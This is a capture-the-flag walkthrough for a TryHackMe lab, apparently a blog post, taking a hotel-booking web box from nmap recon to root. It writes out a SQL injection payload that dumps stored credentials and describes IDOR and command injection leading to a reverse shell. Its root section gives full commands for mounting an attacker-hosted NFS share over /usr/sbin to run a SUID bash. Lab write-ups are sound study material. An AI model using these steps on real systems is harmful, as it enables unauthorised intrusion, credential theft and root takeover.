SpeedHacking on Youtube >>
CREDS >>
TryHackMe – https://tryhackme.com/p/TheSysRat
HackTheBox – https://app.hackthebox.com/profile/1298347
TryHackMe >>
https://tryhackme.com/r/room/thenewyorkflankees
Recon >>>
nmap >>
┌──(root㉿kali)-[/home/kali/THM/DX2-Hell]
└─# nmap -sV -sC -Pn -p- -A -T4 --min-rate=2000 10.10.62.33
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-07-24 04:19 EDT
Nmap scan report for 10.10.62.33
Host is up (0.035s latency).
Not shown: 65533 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http
|_http-title: Welcome to the 'Ton!
| fingerprint-strings:
| GetRequest:
| HTTP/1.0 200 OK
| content-length: 859
| date: Wed, 24 Jul 2024 08:20:50 GMT
| <!DOCTYPE html>
| <html>
........
4346/tcp open elanlm?
| fingerprint-strings:
| GenericLines:
| HTTP/1.1 408 Request Timeout
| content-length: 0
| connection: close
| date: Wed, 24 Jul 2024 08:20:54 GMT
........PORT 4346 / TCP >>
There we can found login web page >
Dirseach >>
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460
Output File: /home/kali/THM/DX2-Hell/reports/http_10.10.62.33_4346/_24-07-24_06-34-52.txt
Target: http://10.10.62.33:4346/
[06:34:52] 403 - 0B - /ws
[06:35:10] 403 - 0B - /mailThis endpoints we will need after some steps …
PORT 80 / TCP >>
There we can found web page there are some points to find >

We can found script check-rooms.js and there we can found new end point /new-booking/

Let’s inspect this new end point >>
No rooms are available, but again, but when we look to debugger we can found this new script >

And there is interesting this part >
function getCookie(name) {
const value = `; ${ document.cookie }`;
const parts = value.split(`; ${ name }=`);
if (parts.length === 2) return parts.pop().split(';').shift();
}
fetch('/api/booking-info?booking_key=' + getCookie('BOOKING_KEY')).then(response => response.json()).then(
data => {
document.querySelector('#rooms').value = data.room_num;
document.querySelector('#nights').value = data.days;
}
);We can found api end point /api/booking-info?booking_key= and should get two parameters room_num and days. Next what we can found is in Storage is new Cookie parametr BOOKING_KEY:”55oYpt6n8TAVgZajJ4ghvHqe4″ .
We can try to decode this BOOKING_KEY >>

And we can get match Base58 decode our cookies.
Let’s look on API >>
We can use curl or web browser >

If we change parameter and add ‘ in the end there is a error >

But if we add ‘OR 1=1 — it works >>

SQLi confirmed !! And we can guess there are two parameters, so can try some magics >

So we can try confirm sqlite database >

Great, so we can look on table name >

And we can found tables :
- email_access (guest_name TEXT, email_username TEXT, email_password TEXT)
- reservations (guest_name TEXT, room_num INTEGER, days_remaining INTEGER)
- bookings_temp (booking_id TEXT, room_num TEXT, days TEXT)
Interesting look email_access table, so let’s look into >

OK, we can try to login to found end point on port 4346 >

I left a message on your machine but wanted to follow up…. We can inspect source code >
let elems=document.querySe
lectorAll('.email_list .row');
for (var i = 0; i < elems.length; i++) {
elems[i].addEventListener(
'click',
(
e => {
document.querySelector('.email_list .selected').classList.remove('selected'),
e.target.parentElement.classList.add('selected');
let t = e.target.parentElement.getAttribute('data-id'),
n = e.target.parentElement.querySelector('.col_from').innerText,
r = e.target.parentElement.querySelector('.col_subject').innerText;
document.querySelector('#from_header').innerText = n,
document.querySelector('#subj_header').innerText = r,
document.querySelector('#email_content').innerText = '',
fetch('/api/message?message_id=' + t).then((e => e.text())).then(
(
e => {
document.querySelector('#email_content').innerText = atob(e)
}
)
)
}
)
),
document.querySelector('.dialog_controls button').addEventListener('click', (e => {
e.preventDefault(),
window.location.href = '/'
}))
}
const wsUri = `ws://${ location.host }/ws`;
socket = new WebSocket(wsUri);
let tz = Intl.DateTimeFormat().resolvedOptions().timeZone;
socket.onmessage = e => document.querySelector('.time').innerText = e.data,
setInterval((() => socket.send(tz)), 1000);There are two parts interesting api end point to messages >
fetch('/api/message?message_id=' + t).then((e => e.text())).then(
(
e => {
document.querySelector('#email_content').innerText = atob(e)
}
)
)And WebSocket communication >
const wsUri = `ws://${ location.host }/ws`;
socket = new WebSocket(wsUri);
let tz = Intl.DateTimeFormat().resolvedOptions().timeZone;
socket.onmessage = e => document.querySelector('.time').innerText = e.data,
setInterval((() => socket.send(tz)), 1000);So we can try IDOR check messages, maybe something interesting is there >>
Proxy request >

Set up payload and check >

And some messages we can found there >>

And response is base64 encode message >>

In one of this message we can found WEB Flag !!
USER PATH >>
Second part of script is WebSocket communication running, let’s burmp it and check >
There is information about Time Zone, we can try simple command injection >

And work, but if we are trying to get shell it is not able, there is some limitations for example lenght. I found this way >
Prepare reverse shell >

NOTE: Run port 443, other ports are filtered, more information below.

Start listener >

Go to console and execute reverse shell >

If everything is correct, you will get shell >
So let’s inspect around and we can found this files in home directory >

One file contains password. So we can try sudo -l >>

And we can check >

There is answer why many ports in reverse shell not work!
I check linpeas.sh but nothing interesting was there, so we can try run pspy64 >

This look interesting, let’s inspect >

So we can switch to sandra user >

ROOT PATH >>
In home folder sandra user we can found note.txt file >

In folder Pictures is boss.jpg file, we can download to kali and see password for jojo >

So we can switch to jojo user >

And in jojo home folder we can found this note >

And we can run as root this app >>

/usr/sbin/mount.nfs allows us to mount an NFS share. Where we can for example create suid app as root. Let’s try >>
Prepare on attacker machine >>
Create share on kali machine >
# Install nfs-kernel-server
apt install nfs-kernel-server
#Create share folder
mkdir /tmp/share
chmod 777 /tmp/share
# Check /etc/nfs.conf
[nfsd]
port=443
# Export setting /etc/exports add line
/tmp/share *(rw,sync,no_subtree_check)
# Restart service
systemctl restart nfs-kernel-serverAnd we can try to connect to our server and linked it to /usr/sbin
sudo /usr/sbin/mount.nfs -o port=443 10.14.84.19:/tmp/share /usr/sbinNow we can copy for example bash >

And set owner to root add SUID >

And in share is this >


Now just run “b -p”